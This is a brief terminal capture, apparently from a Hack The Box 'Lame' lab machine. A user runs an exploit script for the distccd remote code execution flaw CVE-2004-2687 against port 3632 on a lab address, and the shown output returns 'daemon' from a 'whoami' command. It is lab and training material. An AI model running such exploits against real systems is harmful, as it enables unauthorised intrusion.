 ┌──(thugbounty㉿kali)-[~/Desktop/htb/lame]
└─$ python2 distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c 'whoami'
[OK] Connected to remote service
--- BEGIN BUFFER ---
daemon
--- END BUFFER ---
[OK] Done.
┌──(thugbounty㉿kali)-[~/Desktop/htb/lame]
└─$